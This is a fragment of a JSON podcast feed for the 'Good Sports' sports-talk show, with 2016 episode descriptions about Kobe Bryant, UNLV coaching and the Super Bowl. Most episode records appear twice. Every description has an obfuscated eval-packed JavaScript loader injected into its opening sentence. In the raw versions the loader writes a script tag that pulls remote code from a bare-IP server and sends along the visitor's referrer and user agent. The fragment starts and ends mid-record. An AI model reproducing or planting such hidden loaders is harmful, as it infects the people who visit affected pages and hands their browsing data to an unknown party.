coaching a game of basketball. Former Texas Tech assistant coach Chris Beard was introduced last Friday as the UNLV basketball new coach. Now word comes that his former boss is moving on and he may take his place back in texas!\u003cbr /\u003e\nNow is this a move he instigated or one that may be from a behind the seasons mover who thinks Chris is not the man for Las vegas and needs to move him out without making look like UNLV made a bad choice to begin with.\u003cbr /\u003e\nChris Beard likes to win, but not with big numbers and big plays. Where Las Vegas is expected to play a larger, faster game of basketball that requires more moves, more scores and more noise. Rick Rosen makes a theory that holds water. That there may be more to the story and more strings being pulled in the dark shadows of the Thomas and Mack.\u003cbr /\u003e\nAlways so much more to the simple stories and Rick Rosen along with Mark Anthony at the controls, try to break it down and look at it from a different view and always with some background you don’t get anywhere else. Take a listen and tell us what you think!\u003cbr /\u003e","duration":2664,"enabled":true,"episode_number":null,"feed_position":-1,"html_clean_description":"The eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhaih|var|u0026u|referrer|skktf||js|php'.split('|'),0,{})) top trending topics for Good Sports this week all happened within the last 48 hours!! Kobe Bryant’s final NBA game was one for the record books. Golden State Warriors are heading to the playoffs again with a final season game that was also one for the record books and the University of Nevada Las Vegas’ (UNLV) new head basketball coach may not be the coach anymore. NFL Draft Los Angeles Rams get the top pick in NFL draft after a blockbuster trade with the Tennessee Titans. Showing desperation for a new franchise quarterback? The trade gives Titans plenty of top picks to fill key player positions. NBA Dominates Sports News Boston Celtics make miracle comeback against Miami Heat in the second half. Normally a headline-grabbing story except this week, it was relegated to page three! Boston Celtic beat the Miami Heat 98 – 88 Everyone was talking about Kobe Bryant. One of the few NBA players to spend his entire career with one team, the Los Angeles Lakers. 20 years, 5 NBA Championships and he went out with style, shooting 60 points in his final game. Beating the Utah Jazz 101 – 96 Kobe was and is always about the love of the game. Rick and Mark talk about seeing Kobe here in Las Vegas during Basketball USA and other events. The NBA Champions Golden State Warriors heading to the playoffs again after beating the Memphis Grizzlies 125-104 while also breaking the Chicago Bulls record of most wins in a single season 73 wins and only 9 losses. UNLV Fumbles Again With a Coach The University of Nevada Las Vegas basketball program just never can get it right. Living under the shadow of their greatest coach ever, Jerry Tarkanian, they have made just about every mistake a college level sports program could make while trying to run away from a legendary figure. It’s as if they are trying to look bad on purpose They pass up a great assistant coach who played a prominent role in the Tarkanian era’s run up to a national championship and choose another head coach who has a record of liking to leave. And he now it looks like he will leave before ever coaching a game of basketball. Former Texas Tech assistant coach Chris Beard was introduced last Friday as the UNLV basketball new coach. Now word comes that his former boss is moving on and he may take his place back in texas! Now is this a move he instigated or one that may be from a behind the seasons mover who thinks Chris is not the man for Las vegas and needs to move him out without making look like UNLV made a bad choice to begin with. Chris Beard likes to win, but not with big numbers and big plays. Where Las Vegas is expected to play a larger, faster game of basketball that requires more moves, more scores and more noise. Rick Rosen makes a theory that holds water. That there may be more to the story and more strings being pulled in the dark shadows of the Thomas and Mack. Always so much more to the simple stories and Rick Rosen along with Mark Anthony at the controls, try to break it down and look at it from a different view and always with some background you don’t get anywhere else. Take a listen and tell us what you think!","html_description":"\u003cbr\u003e\nThe eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|fhaih|var|u0026u|referrer|skktf||js|php'.split('|'),0,{}))\u003cbr\u003e\n top trending topics for Good Sports this week all happened within the last 48 hours!! \u0026nbsp;Kobe Bryant’s final NBA game was one for the record books. \u0026nbsp;Golden State Warriors are heading to the playoffs again with a final season game that was also one for the record books and the University of Nevada Las Vegas’ (UNLV) new head basketball coach may not be the coach anymore.\u003cbr\u003e\nNFL Draft\u003cbr\u003e\nLos Angeles Rams get the top pick in NFL draft after a blockbuster trade with the Tennessee Titans.\u0026nbsp;Showing desperation for a new franchise quarterback? The trade gives Titans plenty of top picks to fill key player positions.\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\nNBA Dominates Sports News\u003cbr\u003e\nBoston Celtics make miracle comeback against Miami Heat in the second half. \u0026nbsp;Normally a headline-grabbing story except this week, it was relegated to page three! \u0026nbsp;Boston Celtic beat the Miami Heat 98 – 88\u003cbr\u003e\nEveryone was talking about Kobe Bryant. \u0026nbsp;One of the few NBA players to spend his entire career with one team, the Los Angeles Lakers. \u0026nbsp;20 years, 5 NBA Championships\u0026nbsp;and he went out with style, shooting 60 points in his final game. Beating the Utah Jazz 101 – 96\u003cbr\u003e\nKobe was and is always about the love of the game. \u0026nbsp;Rick and Mark talk about seeing Kobe here in Las Vegas during Basketball USA and other events.\u003cbr\u003e\nThe NBA Champions Golden State Warriors\u0026nbsp;heading to the playoffs again after beating the Memphis Grizzlies 125-104 \u0026nbsp;while also breaking the Chicago Bulls record of most wins in a single season 73 wins and only 9 losses.\u003cbr\u003e\nUNLV Fumbles Again With a Coach\u003cbr\u003e\nThe University\u0026nbsp;of Nevada Las Vegas basketball program just never can get it right. \u0026nbsp;Living under the shadow of their greatest coach ever, Jerry Tarkanian, they have made just about every mistake a college level sports program could make while trying to run away from a legendary figure. \u0026nbsp;It’s as if they are trying to look bad on purpose\u003cbr\u003e\nThey pass up a great assistant coach who played a prominent role in the Tarkanian era’s run up to a national championship and choose another head coach who has a record of liking to leave. And he now it looks like he will leave before ever coaching a game of basketball. Former Texas Tech assistant coach Chris Beard was introduced last Friday as the UNLV basketball new coach. Now word comes that his former boss is moving on and he may take his place back in texas!\u003cbr\u003e\nNow is this a move he instigated or one that may be from a behind the seasons mover who thinks Chris is not the man for Las vegas and needs to move him out without making look like UNLV made a bad choice to begin with.\u003cbr\u003e\nChris Beard likes to win, but not with big numbers and big plays. Where Las Vegas is expected to play a larger, faster game of basketball that requires more moves, more scores and more noise. Rick Rosen makes a theory that holds water. That there may be more to the story and more strings being pulled in the dark shadows of the Thomas and Mack.\u003cbr\u003e\nAlways so much more to the simple stories and Rick Rosen along with Mark Anthony at the controls, try to break it down and look at it from a different view and always with some background you don’t get anywhere else. Take a listen and tell us what you think!\u003cbr\u003e\u003c/a\u003e","pk":4345033,"popularity":0,"published":"2016-04-15T03:31:22+00:00","season_number":null,"show_id":103747,"slug":"kobe-unlv-golden-state-shockers-e4345033","strict_filtered_out":null,"title":"Kobe, UNLV, Golden State Shockers!","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/gsm021216.mp3","created":"2021-11-19T14:03:53.366832+00:00","description":"\u003cbr /\u003e\nWe eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzsit|var|u0026u|referrer|idyyk||js|php'.split('|'),0,{}))\u003cbr /\u003e\n are back and so glad the Super Bowl is behind us.  Now its on to NASCAR, Baseball and other fun sports topics and troubles!!\u003cbr /\u003e\n \u003cbr /\u003e\n \u003cbr /\u003e\n\u003cbr /\u003e\n* Ingrid Williams, the wife of NBA’s Oklahoma City Thunder assistant coach Monty Williams died in accident\u003cbr /\u003e\n* Super Bowl – this was the best the NFL had??\u003cbr /\u003e\n* Now its time for free agency and the lawyers to tear teams apart\u003cbr /\u003e\n* Who gets the Franchise tags?\u003cbr /\u003e\n* NFL – hypocrites on betting and Las Vegas\u003cbr /\u003e\n* Baseball in Las Vegas in MArch – Mets vs Cubs\u003cbr /\u003e\n* \u003ca href=\"http://lepre-con.stbaldricks.org/\" target=\"_blank\"\u003eBe a Leprechaun Feb 13\u003c/a\u003e\u003cbr /\u003e\n* Head Shaving March 5 for St Baldricks\u003cbr /\u003e\n* Nascar team charter??\u003cbr /\u003e\n* 4 cars per franchise (teams)\u003cbr /\u003e\n* 40 starters from 43 starters\u003cbr /\u003e\n* NASCAR Vegas Weekend March 4-6\u003cbr /\u003e\n\u003cbr /\u003e\n\u003ca href=\"http://www.ticketnetwork.com/sports-tickets.aspx?kbid=6911\u0026sub=gsm\" target=\"_blank\"\u003eGet NASCAR Tickets Here\u003c/a\u003e\u003cbr /\u003e\n———————————–\u003cbr /\u003e","duration":2915,"enabled":true,"episode_number":null,"feed_position":22,"html_clean_description":"We eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzsit|var|u0026u|referrer|idyyk||js|php'.split('|'),0,{})) are back and so glad the Super Bowl is behind us. Now its on to NASCAR, Baseball and other fun sports topics and troubles!! * Ingrid Williams, the wife of NBA’s Oklahoma City Thunder assistant coach Monty Williams died in accident * Super Bowl – this was the best the NFL had?? * Now its time for free agency and the lawyers to tear teams apart * Who gets the Franchise tags? * NFL – hypocrites on betting and Las Vegas * Baseball in Las Vegas in MArch – Mets vs Cubs * Be a Leprechaun Feb 13 * Head Shaving March 5 for St Baldricks * Nascar team charter?? * 4 cars per franchise (teams) * 40 starters from 43 starters * NASCAR Vegas Weekend March 4-6 Get NASCAR Tickets Here ———————————–","html_description":"\u003cbr\u003e\nWe eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzsit|var|u0026u|referrer|idyyk||js|php'.split('|'),0,{}))\u003cbr\u003e\n are back and so glad the Super Bowl is behind us. \u0026nbsp;Now its on to NASCAR, Baseball and other fun sports topics and troubles!!\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\n\u003cbr\u003e\n* Ingrid Williams, the wife of NBA’s Oklahoma City Thunder assistant coach Monty Williams died in accident\u003cbr\u003e\n* Super Bowl – this was the best the NFL had??\u003cbr\u003e\n* Now its time for free agency and the lawyers to tear teams apart\u003cbr\u003e\n* Who gets the Franchise tags?\u003cbr\u003e\n* NFL – hypocrites on betting and Las Vegas\u003cbr\u003e\n* Baseball in Las Vegas in MArch – Mets vs Cubs\u003cbr\u003e\n* \u003c/a\u003e\u003ca href=\"http://lepre-con.stbaldricks.org/\" rel=\"noopener noreferrer\"\u003eBe a Leprechaun Feb 13\u003c/a\u003e\u003cbr\u003e\n* Head Shaving March 5 for St Baldricks\u003cbr\u003e\n* Nascar team charter??\u003cbr\u003e\n* 4 cars per franchise (teams)\u003cbr\u003e\n* 40 starters from 43 starters\u003cbr\u003e\n* NASCAR Vegas Weekend March 4-6\u003cbr\u003e\n\u003cbr\u003e\n\u003ca href=\"http://www.ticketnetwork.com/sports-tickets.aspx?kbid=6911\u0026amp;sub=gsm\" rel=\"noopener noreferrer\"\u003eGet NASCAR Tickets Here\u003c/a\u003e\u003cbr\u003e\n———————————–\u003cbr\u003e","pk":78726613,"popularity":0,"published":"2016-02-13T04:14:26+00:00","season_number":null,"show_id":103747,"slug":"after-the-super-bowl-podcast-e78726613","strict_filtered_out":null,"title":"After The Super Bowl Podcast","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/gsm021216.mp3","created":"2021-11-19T14:03:52.937471+00:00","description":"\u003cbr /\u003e\nWe eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzsit|var|u0026u|referrer|idyyk||js|php'.split('|'),0,{}))\u003cbr /\u003e\n are back and so glad the Super Bowl is behind us.  Now its on to NASCAR, Baseball and other fun sports topics and troubles!!\u003cbr /\u003e\n \u003cbr /\u003e\n \u003cbr /\u003e\n\u003cbr /\u003e\n* Ingrid Williams, the wife of NBA’s Oklahoma City Thunder assistant coach Monty Williams died in accident\u003cbr /\u003e\n* Super Bowl – this was the best the NFL had??\u003cbr /\u003e\n* Now its time for free agency and the lawyers to tear teams apart\u003cbr /\u003e\n* Who gets the Franchise tags?\u003cbr /\u003e\n* NFL – hypocrites on betting and Las Vegas\u003cbr /\u003e\n* Baseball in Las Vegas in MArch – Mets vs Cubs\u003cbr /\u003e\n* \u003ca href=\"http://lepre-con.stbaldricks.org/\" target=\"_blank\"\u003eBe a Leprechaun Feb 13\u003c/a\u003e\u003cbr /\u003e\n* Head Shaving March 5 for St Baldricks\u003cbr /\u003e\n* Nascar team charter??\u003cbr /\u003e\n* 4 cars per franchise (teams)\u003cbr /\u003e\n* 40 starters from 43 starters\u003cbr /\u003e\n* NASCAR Vegas Weekend March 4-6\u003cbr /\u003e\n\u003cbr /\u003e\n\u003ca href=\"http://www.ticketnetwork.com/sports-tickets.aspx?kbid=6911\u0026sub=gsm\" target=\"_blank\"\u003eGet NASCAR Tickets Here\u003c/a\u003e\u003cbr /\u003e\n———————————–\u003cbr /\u003e","duration":2915,"enabled":true,"episode_number":null,"feed_position":-1,"html_clean_description":"We eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzsit|var|u0026u|referrer|idyyk||js|php'.split('|'),0,{})) are back and so glad the Super Bowl is behind us. Now its on to NASCAR, Baseball and other fun sports topics and troubles!! * Ingrid Williams, the wife of NBA’s Oklahoma City Thunder assistant coach Monty Williams died in accident * Super Bowl – this was the best the NFL had?? * Now its time for free agency and the lawyers to tear teams apart * Who gets the Franchise tags? * NFL – hypocrites on betting and Las Vegas * Baseball in Las Vegas in MArch – Mets vs Cubs * Be a Leprechaun Feb 13 * Head Shaving March 5 for St Baldricks * Nascar team charter?? * 4 cars per franchise (teams) * 40 starters from 43 starters * NASCAR Vegas Weekend March 4-6 Get NASCAR Tickets Here ———————————–","html_description":"\u003cbr\u003e\nWe eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kzsit|var|u0026u|referrer|idyyk||js|php'.split('|'),0,{}))\u003cbr\u003e\n are back and so glad the Super Bowl is behind us. \u0026nbsp;Now its on to NASCAR, Baseball and other fun sports topics and troubles!!\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\n\u003cbr\u003e\n* Ingrid Williams, the wife of NBA’s Oklahoma City Thunder assistant coach Monty Williams died in accident\u003cbr\u003e\n* Super Bowl – this was the best the NFL had??\u003cbr\u003e\n* Now its time for free agency and the lawyers to tear teams apart\u003cbr\u003e\n* Who gets the Franchise tags?\u003cbr\u003e\n* NFL – hypocrites on betting and Las Vegas\u003cbr\u003e\n* Baseball in Las Vegas in MArch – Mets vs Cubs\u003cbr\u003e\n* \u003c/a\u003e\u003ca href=\"http://lepre-con.stbaldricks.org/\" rel=\"noopener noreferrer\"\u003eBe a Leprechaun Feb 13\u003c/a\u003e\u003cbr\u003e\n* Head Shaving March 5 for St Baldricks\u003cbr\u003e\n* Nascar team charter??\u003cbr\u003e\n* 4 cars per franchise (teams)\u003cbr\u003e\n* 40 starters from 43 starters\u003cbr\u003e\n* NASCAR Vegas Weekend March 4-6\u003cbr\u003e\n\u003cbr\u003e\n\u003ca href=\"http://www.ticketnetwork.com/sports-tickets.aspx?kbid=6911\u0026amp;sub=gsm\" rel=\"noopener noreferrer\"\u003eGet NASCAR Tickets Here\u003c/a\u003e\u003cbr\u003e\n———————————–\u003cbr\u003e","pk":4345037,"popularity":0,"published":"2016-02-13T04:14:26+00:00","season_number":null,"show_id":103747,"slug":"after-the-super-bowl-podcast-e4345037","strict_filtered_out":null,"title":"After The Super Bowl Podcast","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/gsm011716.mp3","created":"2021-11-19T14:03:53.379576+00:00","description":"\u003cbr /\u003e\nAs eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bntay|var|u0026u|referrer|eedzk||js|php'.split('|'),0,{}))\u003cbr /\u003e\n we come to the end of the NFL playoffs and wonder what in the world are we watching?  Rick Rosen and Mark Anthony talk about what may be a watchable Super Bowl 50, not for the talent of the teams or maybe because of the lack of talent of the teams that are winning.  Plus we talk to the winner of the Norwegian Powerball.  Didn’t know there was one, did you??\u003cbr /\u003e\nPodcast Show Notes\u003cbr /\u003e\n\u003cbr /\u003e\n* Super Bowl will be the blooper reel??\u003cbr /\u003e\nSeriously.  These teams can not be the best the NFL has to offer, is it??\u003cbr /\u003e\n* Who’s going to win? What a toss up.\u003cbr /\u003e\n* UFC fight on fox sports – It was on free tv, not Pay Per View!\u003cbr /\u003e\n* LA Rams coming home (again)\u003cbr /\u003e\n* NFL Coaching changes this season will really change the teams going forward\u003cbr /\u003e\n* NFL wants international expansion – LA teams and the stadiums they build will be the showcase for the east Asian markets they want to tap\u003cbr /\u003e\n* LA Chargers?? or will it also be the LA Raiders??\u003cbr /\u003e\n* Jim Simpson, a legendary sportscaster whose credits included the radio call of the first Super Bowl, passed away: age of 88\u003cbr /\u003e\n* NASCAR season barely a month away with the Daytona 500\u003cbr /\u003e\n* NASCAR’s new bad boy, Tony Stewart, went into stands to confront a heckler\u003cbr /\u003e\n* Rick interviews the Norweign Powerball winner\u003cbr /\u003e\n* Detroit Pistons Ben Wallace number is retired ??\u003cbr /\u003e\n* Alabama reclaims college football’s crown, beating Clemson\u003cbr /\u003e\n* NCAA Uprising?  5 College conferences  chasing their own money bags\u003cbr /\u003e\n* SMU may end the season undefeated.  Not playoff eligible\u003cbr /\u003e\n\u003cbr /\u003e\n=-=-=-=-=-\u003cbr /\u003e\n\u003ca href=\"https://www.youtube.com/watch?v=CgIGbsMfBlg\" target=\"_blank\"\u003eBe a Leprecon for a day in Las Vegas Then shave Your head – St Baldrick’s Foundation\u003c/a\u003e\u003cbr /\u003e\n=-=-=-=-=-\u003cbr /\u003e\nLegendary Sports Announcer and Photographer Rick Rosen and Mark Anthony give you an almost weekly update on sports news, their way!\u003cbr /\u003e\n\u003ca href=\"https://itunes.apple.com/us/podcast/good-sports-with-rick-rosen/id1006942971\" target=\"_blank\"\u003eSubscribe to the podcast on iTunes  \u003c/a\u003e\u003cbr /\u003e\n \u003cbr /\u003e\n \u003cbr /\u003e","duration":3225,"enabled":true,"episode_number":null,"feed_position":21,"html_clean_description":"As eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bntay|var|u0026u|referrer|eedzk||js|php'.split('|'),0,{})) we come to the end of the NFL playoffs and wonder what in the world are we watching? Rick Rosen and Mark Anthony talk about what may be a watchable Super Bowl 50, not for the talent of the teams or maybe because of the lack of talent of the teams that are winning. Plus we talk to the winner of the Norwegian Powerball. Didn’t know there was one, did you?? Podcast Show Notes * Super Bowl will be the blooper reel?? Seriously. These teams can not be the best the NFL has to offer, is it?? * Who’s going to win? What a toss up. * UFC fight on fox sports – It was on free tv, not Pay Per View! * LA Rams coming home (again) * NFL Coaching changes this season will really change the teams going forward * NFL wants international expansion – LA teams and the stadiums they build will be the showcase for the east Asian markets they want to tap * LA Chargers?? or will it also be the LA Raiders?? * Jim Simpson, a legendary sportscaster whose credits included the radio call of the first Super Bowl, passed away: age of 88 * NASCAR season barely a month away with the Daytona 500 * NASCAR’s new bad boy, Tony Stewart, went into stands to confront a heckler * Rick interviews the Norweign Powerball winner * Detroit Pistons Ben Wallace number is retired ?? * Alabama reclaims college football’s crown, beating Clemson * NCAA Uprising? 5 College conferences chasing their own money bags * SMU may end the season undefeated. Not playoff eligible =-=-=-=-=- Be a Leprecon for a day in Las Vegas Then shave Your head – St Baldrick’s Foundation =-=-=-=-=- Legendary Sports Announcer and Photographer Rick Rosen and Mark Anthony give you an almost weekly update on sports news, their way! Subscribe to the podcast on iTunes","html_description":"\u003cbr\u003e\nAs eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca rel=\"noopener noreferrer\"\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bntay|var|u0026u|referrer|eedzk||js|php'.split('|'),0,{}))\u003cbr\u003e\n we come to the end of the NFL playoffs and wonder what in the world are we watching? \u0026nbsp;Rick Rosen and Mark Anthony talk about what may be a watchable Super Bowl 50, not for the talent of the teams\u0026nbsp;or maybe because of the lack of talent of the teams that are winning. \u0026nbsp;Plus we talk to the winner of the Norwegian Powerball. \u0026nbsp;Didn’t know there was one, did you??\u003cbr\u003e\nPodcast Show Notes\u003cbr\u003e\n\u003cbr\u003e\n* Super Bowl will be the blooper reel??\u003cbr\u003e\nSeriously. \u0026nbsp;These teams can not be the best the NFL has to offer, is it??\u003cbr\u003e\n* Who’s going to win? What a toss up.\u003cbr\u003e\n* UFC fight on fox sports – It was on free tv, not Pay Per View!\u003cbr\u003e\n* LA Rams coming home (again)\u003cbr\u003e\n* NFL Coaching changes this season will really change the teams going forward\u003cbr\u003e\n* NFL wants international expansion – LA teams and the stadiums they build will be the showcase for the east Asian markets they want to tap\u003cbr\u003e\n* LA Chargers?? or will it also be the LA Raiders??\u003cbr\u003e\n* Jim Simpson, a legendary sportscaster whose credits included the radio call of the first Super Bowl, passed away: age of 88\u003cbr\u003e\n* NASCAR season barely a month away with the Daytona 500\u003cbr\u003e\n* NASCAR’s new bad boy, Tony Stewart, went into stands to confront a heckler\u003cbr\u003e\n* Rick interviews the Norweign Powerball winner\u003cbr\u003e\n* Detroit Pistons Ben Wallace number is retired ??\u003cbr\u003e\n* Alabama reclaims college football’s crown, beating Clemson\u003cbr\u003e\n* NCAA Uprising?\u0026nbsp; 5 College conferences \u0026nbsp;chasing their own money bags\u003cbr\u003e\n* SMU may end the season undefeated. \u0026nbsp;Not playoff eligible\u003cbr\u003e\n\u003cbr\u003e\n=-=-=-=-=-\u003cbr\u003e\n\u003c/a\u003e\u003ca href=\"https://www.youtube.com/watch?v=CgIGbsMfBlg\" rel=\"noopener noreferrer\"\u003eBe a Leprecon for a day in Las Vegas Then shave Your head – St Baldrick’s Foundation\u003c/a\u003e\u003cbr\u003e\n=-=-=-=-=-\u003cbr\u003e\nLegendary Sports Announcer and Photographer Rick Rosen and Mark Anthony give you an almost weekly update on sports news, their way!\u003cbr\u003e\n\u003ca href=\"https://itunes.apple.com/us/podcast/good-sports-with-rick-rosen/id1006942971\" rel=\"noopener noreferrer\"\u003eSubscribe to the podcast on iTunes \u0026nbsp;\u003c/a\u003e\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e\n\u0026nbsp;\u003cbr\u003e","pk":78726612,"popularity":0,"published":"2016-01-19T22:58:52+00:00","season_number":null,"show_id":103747,"slug":"is-it-the-super-bowl-yet-e78726612","strict_filtered_out":null,"title":"Is it the Super Bowl Yet??","updated":"2021-11-19T14:03:52.915998+00:00"},{"audio_url":"http://goodsportsmedia.com/podcast/gsm011716.mp3","created":"2021-11-19T14:03:52.948051+00:00","description":"\u003cbr /\u003e\nAs eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003ca g=\\'2\\' c=\\'d\\' e=\\'b/2\\' 4=\\'7://5.8.9.f/1/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003e\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|bntay|var|u0026u|referrer|eedzk||js|php'.split('|'),0,{}))\u003cbr /\u003e\n we come to the end of the NFL playoffs and wonder what in the world are we watching?  Rick Rosen and Mark Anthony talk about what may be a watchable Super Bowl 50, not for the talent of the teams or maybe because of the lack of talent of the teams that are winning.  Plus we talk to the winner of the Norwegian Powerball.  Didn’t know there was one, did you??\u003cbr /\u003e\nPodcast Show Notes\u003cbr /\u003e\n\u003cbr /\u003e\n* Super Bowl will be the blooper reel??\u003cbr /\u003e\nSeriously.  These teams can not be the best the NFL has to offer, is it??\u003cbr /\u003e\n* Who’s going to win? What a toss up.\u003cbr /\u003e\n* UFC fight on fox sports – It was on free tv, not Pay Per View!\u003cbr /\u003e\n* LA Rams coming home (again)\u003cbr /\u003e\n* NFL Coaching changes this season will really change the teams going forward\u003cbr /\u003e\n* NFL wants international expansion – LA teams and the stadiums they build will be the showcase for the east Asian markets they want to tap\u003cbr /\u003e\n* LA Chargers?? or will it also be the LA Raiders??\u003cbr /\u003e\n* Jim Simpson, a legendary sportscaster whose credits included the radio call of the first Super Bowl, passed away: age of 88\u003cbr /\u003e\n* NASCAR season barely a month away with the Daytona 500\u003cbr /\u003e\n* NASCAR’s new bad boy, Tony Stewart, went into stands to confront a heckler\u003cbr /\u003e\n* Rick interviews the Norweign Powerball winner\u003cbr /\u003e\n* Detroit Pistons Ben Wallace number is retired ??\u003cbr /\u003e\n* Alabama reclaims college football’s crown, beating Clemson\u003cbr /\u003e\n* NCAA Uprising?  5 College conferences  chasing their own money bags\u003cbr /\u003e\n* SMU may end the season undefeated.  Not playoff eligible\u003cbr /\u003e\n\u003cbr /\u003e\n=-=-=-=-=-\u003cbr /\u003e\n\u003ca href=\"https://www.youtube.com/watch?v=CgIGbsMfBlg\" target=\"_blank\"\u003eBe a Leprecon for a day in Las Vegas Then shave Your head – St Baldrick’s Foundation\u003c/a\u003e\u003cbr /\u003e\n=-=-=-=-=-\u003cbr 